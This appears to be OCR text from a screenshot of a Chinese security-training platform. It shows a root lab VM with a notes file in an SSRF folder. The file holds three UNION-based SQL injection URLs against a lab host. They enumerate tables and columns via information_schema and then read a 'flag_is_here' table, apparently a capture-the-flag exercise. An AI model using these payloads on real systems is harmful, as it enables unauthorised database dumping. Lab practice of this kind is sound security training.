 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
1 2 3 4
19:34
网站快照查询
*/root/桌面/SSRF/111 - Mousepad
Imp
Exploit-DB
Google Hacking DB
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 172.72.23.23/?id=-1'%20union%20select%201,2,3,group_concat(table_name)
%20from%20information_schema.tables%20where%20table_schema=database()--+
2
3 172.72.23.23/?id=-1'%20union%20select%201,2,3,group_concat(column_name)
%20from%20information_schema.columns%20where%20table_schema=database()and%20
table_name='flag_is_here'--+
4
5 172.72.23.23/?id=-1'%20union%20select%201,2,3,
(select%20content%20from%20flag_is_here)--+